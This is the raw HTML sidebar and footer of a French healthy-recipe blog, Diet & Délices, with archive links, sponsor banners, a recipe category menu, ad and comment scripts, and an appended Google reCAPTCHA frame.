	<li><a href='http://www.diet-et-delices.com/2024/03/'>mars 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/02/'>février 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/01/'>janvier 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/12/'>décembre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/11/'>novembre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/10/'>octobre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/09/'>septembre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/08/'>août 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/07/'>juillet 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/06/'>juin 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/05/'>mai 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/04/'>avril 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/03/'>mars 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/02/'>février 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/01/'>janvier 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/12/'>décembre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/11/'>novembre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/10/'>octobre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/09/'>septembre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/08/'>août 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/07/'>juillet 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/06/'>juin 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/05/'>mai 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/04/'>avril 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/03/'>mars 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/02/'>février 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/01/'>janvier 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/12/'>décembre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/11/'>novembre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/10/'>octobre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/09/'>septembre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/08/'>août 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/07/'>juillet 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/06/'>juin 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/05/'>mai 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/04/'>avril 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/03/'>mars 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/02/'>février 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/01/'>janvier 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/12/'>décembre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/11/'>novembre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/10/'>octobre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/09/'>septembre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/08/'>août 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/07/'>juillet 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/06/'>juin 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/05/'>mai 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/04/'>avril 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/03/'>mars 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/02/'>février 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/01/'>janvier 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/12/'>décembre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/11/'>novembre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/10/'>octobre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/09/'>septembre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/08/'>août 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/07/'>juillet 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/06/'>juin 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/05/'>mai 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/04/'>avril 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/03/'>mars 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/02/'>février 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/01/'>janvier 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/12/'>décembre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/11/'>novembre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/10/'>octobre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/09/'>septembre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/08/'>août 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/07/'>juillet 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/06/'>juin 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/05/'>mai 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/04/'>avril 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/03/'>mars 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/02/'>février 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/01/'>janvier 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/12/'>décembre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/11/'>novembre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/10/'>octobre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/09/'>septembre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/08/'>août 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/07/'>juillet 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/06/'>juin 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/05/'>mai 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/04/'>avril 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/03/'>mars 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/02/'>février 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/01/'>janvier 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/12/'>décembre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/11/'>novembre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/10/'>octobre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/09/'>septembre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/08/'>août 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/07/'>juillet 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/06/'>juin 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/05/'>mai 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/04/'>avril 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/03/'>mars 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/02/'>février 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/01/'>janvier 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/12/'>décembre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/11/'>novembre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/10/'>octobre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/09/'>septembre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/08/'>août 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/07/'>juillet 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/06/'>juin 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/05/'>mai 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/04/'>avril 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/03/'>mars 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/02/'>février 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/01/'>janvier 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/12/'>décembre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/11/'>novembre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/10/'>octobre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/09/'>septembre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/08/'>août 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/07/'>juillet 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/06/'>juin 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/05/'>mai 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/04/'>avril 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/03/'>mars 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/02/'>février 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/01/'>janvier 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/12/'>décembre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/11/'>novembre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/10/'>octobre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/09/'>septembre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/08/'>août 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/07/'>juillet 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/06/'>juin 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/05/'>mai 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/04/'>avril 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/03/'>mars 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/02/'>février 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/01/'>janvier 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/12/'>décembre 2012</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/11/'>novembre 2012</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/10/'>octobre 2012</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/09/'>septembre 2012</a></li>
			</ul>

			</li></ul>
</div>

<!-- 125px banners -->	
<div class="squarebanner ">
	<h3 class="sidetitl"> Sponsors </h3>
<ul>


<li>
<a href="http://www.webhostinghub.com/ " title="Web Hosting Hub - Cheap reliable web hosting."><img src="http://web2feel.com/images/webhostinghub.png" alt="Cheap reliable web hosting from WebHostingHub.com." style="vertical-align:bottom;" /></a>
</li>			

<li>
<a href="http://www.pcnames.com/" title="PC Names - Domain name search and availability check"><img src="http://web2feel.com/images/pcnames.png" alt="Domain name search and availability check by PCNames.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://www.designcontest.com/" title="Design Contest - Logo and website design contests"><img src="http://web2feel.com/images/designcontest.png" alt="Website and logo design contests at DesignContest.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://webhostingrating.com" title="Web Hosting Rating - Customer reviews of the best web hosts"><img src="http://web2feel.com/images/webhostingrating.png" alt="Reviews of the best cheap web hosting providers at WebHostingRating.com." style="vertical-align:bottom;" /></a>
</li>



</ul>
</div>	

</div>
<div id="advertisingIndex2">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- CustomBottom -->
	<ins class="adsbygoogle"
     style="display:block;max-height:160px"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="3962163688"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
	<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div> 

<div class='clear'></div>	
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>


		<li class="botwid">
		<h3 class="bothead">Articles récents</h3>
		<ul>
											<li>
					<a href="http://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/toasts-au-thon-et-au-chevre/">Toasts au thon et au chèvre</a>
									</li>
					</ul>

		</li><li class="botwid"><h3 class="bothead">Catégories</h3><form action="http://www.diet-et-delices.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="4">Amuses bouches&nbsp;&nbsp;(254)</option>
	<option class="level-0" value="15">Boissons&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2284">Brioche&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5">Desserts&nbsp;&nbsp;(287)</option>
	<option class="level-0" value="8">Desserts fruités&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="7">Desserts lactés&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="13">Féculents&nbsp;&nbsp;(191)</option>
	<option class="level-0" value="16">Fiches aliments&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="14">Gourmandises sucrées&nbsp;&nbsp;(388)</option>
	<option class="level-0" value="12">Légumes&nbsp;&nbsp;(498)</option>
	<option class="level-0" value="17">Partenaires&nbsp;&nbsp;(382)</option>
	<option class="level-0" value="11">Pasta&nbsp;&nbsp;(211)</option>
	<option class="level-0" value="6">Plats complets&nbsp;&nbsp;(636)</option>
	<option class="level-0" value="10">Poissons&nbsp;&nbsp;(354)</option>
	<option class="level-0" value="3">Recettes&nbsp;&nbsp;(2 607)</option>
	<option class="level-0" value="18">Recettes de base&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="159">Sauces&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="1416">Soupes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="714">Spécial Noël&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="2030">Végétarien&nbsp;&nbsp;(536)</option>
	<option class="level-0" value="9">Viandes&nbsp;&nbsp;(351)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>

<div class="clear"> </div>
</div>
</div>
</div>	

<div id="footer">

<div class="fcred">
Copyright &copy; 2026 <a href="http://www.diet-et-delices.com" title="Diet &amp; Délices">Diet &amp; Délices</a> - L&#039;équilibre au quotidien.<br />
<a href="http://www.designcontest.com/website-design/" title="Website Design">WebDesign</a> by <a href="http://www.fabthemes.com/" title="WordPress Themes - FabThemes.com">Fab Themes</a>.
</div>	
<div class='clear'></div>	
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.diet-et-delices.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732014857" id="akismet-frontend-js"></script>

</div>
<div class='clear'></div>	
</div>
</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9xCvblnz1hIF1DVsyOY9yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768824606942');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>